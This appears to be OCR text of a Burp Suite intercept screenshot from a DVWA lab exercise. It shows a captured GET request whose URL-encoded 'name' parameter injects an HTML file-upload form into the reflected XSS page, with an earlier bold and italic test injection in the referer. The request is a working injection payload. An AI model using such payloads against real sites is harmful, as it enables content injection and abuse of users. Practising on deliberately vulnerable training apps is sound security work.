 Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cform+enctype%3D%22multipart%2Fform-data%22+action%3D%22..%2Fupload%2F%23%22+method%3D%22POST%22%3E+%09%09%09%3Cin
put+type%3D%22hidden%22+name%3D%22MAX_FILE_SIZE%22+value%3D%22100000%22%3E+%09%09%09Choose+an+image+to+upload%3A+%09
%09%09%3Cbr%3E+%09%09%09%3Cinput+name%3D%22uploaded%22+type%3D%22file%22%3E%3Cbr%3E+%09%09%09%3Cbr%3E+%09%09%09%3Cin
put+type%3D%22submit%22+name%3D%22Upload%22+value%3D%22Upload%22%3E+%3C%2Fform%3E HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.50.101/dvwa/vulnerabilities/xss_r/?name=%3Cb%3E%3Ci%3EFlaviano%3C%2Fi%3E%3C%2Fb%3E
9 Cookie: security=low; PHPSESSID=9d1655166b6677d893884eac039e887f
10 Upgrade-Insecure-Requests: 1
11